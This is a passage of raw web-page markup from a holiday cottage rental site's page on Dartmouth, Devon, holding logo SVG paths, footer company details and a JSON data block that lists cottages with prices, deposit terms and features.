20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 ddRjRH"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 fjzAFi"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.pinterest.co.uk/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 hGTwwa"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 hGTwwa"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 evZTgP"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fBTbFU"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 gvpgeo">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"4sMJgczqe5b0rQPs2RHxeg-migrated","isPreview":false,"sections":[{"contentType":"side-by-side.module","name":"Intro","content":{"headline":{"children":"Dartmouth Holiday Cottages","as":"h1","hasBorder":false,"darkTheme":false,"marginBottom":[12,20,20,20],"sizes":[200,300,300]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Set within the South Devon AONB, our holiday cottages in Dartmouth are the perfect way to explore this stunning area. Its olde-worlde streets are lined with charming cottages, independent shops and top-notch restaurants. Our self-catering accommodation in Dartmouth places you in the perfect location for exploring the town centre, South Hams nearby, and destinations such as Exeter and the English Rivieria beyond. Dartmouth is a pleasure to explore, lined with independent shops, boutiques, cafes, gourmet restaurants and pubs, with a farmers' market held every Saturday. In the South Hams, you'll discover a beautiful stretch of coastline on your doorstep, close to many beauty spots. Lots of our cottages in Dartmouth have outdoor dining areas, making them perfect for a family get-together in the sun. Remember with our pet-friendly holiday cottages your canine companion can join in on the fun. When you're not kicking back and relaxing in your Dartmouth bolthole, you might want to explore all the attractions this Devonshire town has to offer. Discover all that this area has to offer from the comfort of one of our Dartmouth holiday cottages.","marks":[],"data":{}}]}]},"contentAlignment":"center","imagePosition":"right","actions":[{"type":"button","action":{"href":"https://www.cottages.com/search?regionName=Dartmouth\u0026placesId=39275","rel":"nofollow","text":"View All","variant":"solid","colourScheme":"brand-primary"}}],"image":{"description":"Dartmouth bay","image":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=800\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/5XJ0TuIzJMwkvPm66K6dds/3b295568520a33ee9cc6735ad9a83a0b/Dartmouth.jpg?w=600\u0026fm=webp\u0026q=80"},"actionOrientation":"row"},"layout":{"contentfulId":"2BWTk97pshcQBe2892leWV","section":{"backgroundColor":"transparent","paddingTop":[24,24,24,24],"paddingBottom":[56,80,80,80]}}},{"contentType":"carousel.module","name":"Popular cottages in Dartmouth","content":{"title":{"children":"Popular Dartmouth holiday cottages","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Dartmouth\u0026page=1\u0026sort=nosort\u0026rating=8-9\u0026placesId=39275","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935666.jpg","imgAlt":"Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Milbourne Cottage","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-11-20","code":"FCU","priceFrom":701,"price":701,"grade":4,"guests":6,"bedrooms":3,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg","imgAlt":"Exterior | Oak Cottage, Slapton"}],"pageURL":"https://www.cottages.com/cottages/oak-cottage-uk46402","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Oak Cottage","location":"Slapton","rhs3":"Devon","startDate":"2026-01-05","code":"UK46402","priceFrom":1267,"price":1267,"grade":4,"guests":10,"bedrooms":5,"bathrooms":3,"pets":2,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg","imgAlt":"Decking | Inglewood Cottage, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/inglewood-cottage-uk49380","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Inglewood Cottage","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-02","code":"UK49380","priceFrom":567,"price":567,"wasPrice":691,"grade":4,"guests":5,"bedrooms":3,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg","imgAlt":"Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/anchorage-view-dhanchv","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Anchorage View","location":"Town","rhs3":"Devon","startDate":"2026-11-20","code":"DHANCHV","priceFrom":449,"price":449,"grade":4,"guests":6,"bedrooms":3,"bathrooms":1,"pets":1,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg","imgAlt":"Balcony | Upper Riverdene, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/upper-riverdene-dhuprde","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Upper Riverdene","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-16","code":"DHUPRDE","priceFrom":335,"price":335,"wasPrice":405,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg","imgAlt":"Living area | Morocco House, Kingswear, near Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/morocco-house-uk43713","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Morocco House","location":"Kingswear, near Dartmouth","rhs3":"Devon","startDate":"2026-01-03","code":"UK43713","priceFrom":1172,"price":1172,"wasPrice":1292,"grade":5,"guests":6,"bedrooms":2,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10712604.jpg","imgAlt":"Lovely countryside views | The Cabin, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/the-cabin-dhtcabi","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"The Cabin","location":"Broadpark","rhs3":"Devon","startDate":"2026-10-02","code":"DHTCABI","priceFrom":395,"price":395,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/141/300/1418785.jpg","imgAlt":"Spacious double aspect living/dining room | Lower Street 10, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/lower-street-10-dhlow10","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Lower Street 10","location":"Embankment","rhs3":"Devon","startDate":"2026-11-19","code":"DHLOW10","priceFrom":425,"price":425,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":0,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg","imgAlt":"Living area | Wagtails, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/wagtails-uk46343","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Wagtails","location":"Dartmouth","rhs3":"Devon","startDate":"2026-01-09","code":"UK46343","priceFrom":395,"price":395,"wasPrice":479,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":99,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a booking. Booking conditions apply as at the time when a booking is made.\n\nCurrent terms and all previous terms can be found within the attached documents\n\n[Cottages.com Deposit Terms](https://www.cottages.com/assets/CDC_low_deposit_Oct_25.pdf)\n\n[Cottages.com Booking Conditions](https://www.cottages.com/assets/Cottages_Booking_Conditions_October_2024.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":84,"propertySleepsMin":10,"propertySleepsMax":100,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935667.jpg","imgAlt":"Outdoor swimming pool | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Tuckenhay Mill House","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-10-02","code":"FUB","priceFrom":1516,"price":1516,"wasPrice":1852,"grade":5,"guests":11,"bedrooms":5,"bathrooms":3,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/137/300/1377570.jpg","imgAlt":"Fantastic views from property | The Penthouse, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/the-penthouse-dhleec8","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"The Penthouse","location":"8 Lee Court","rhs3":"Devon","startDate":"2026-02-14","code":"DHLEEC8","priceFrom":737,"price":737,"wasPrice":807,"grade":4,"guests":4,"bedrooms":2,"bathrooms":2,"pets":0,"score":4.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11111240.jpg","imgAlt":"View | Oystercatcher, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/oystercatcher-dhabt73","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"9153","value":"Luxury"},{"id":"6948","value":"Wifi"}],"title":"Oystercatcher","location":"Above Town","rhs3":"Devon","startDate":"2026-01-06","code":"DHABT73","priceFrom":691,"price":691,"wasPrice":800,"grade":5,"guests":4,"bedrooms":2,"bathrooms":1,"pets":0,"score":4.8,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"36Jml4OWBq99CUlyS7G1Ki","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"carousel.module","name":"Dog friendly cottages in Dartmouth","content":{"title":{"children":"Dog friendly Dartmouth holiday cottages","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Dartmouth\u0026features=ent_petsallowed\u0026page=1\u0026sort=nosort\u0026placesId=39275","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com 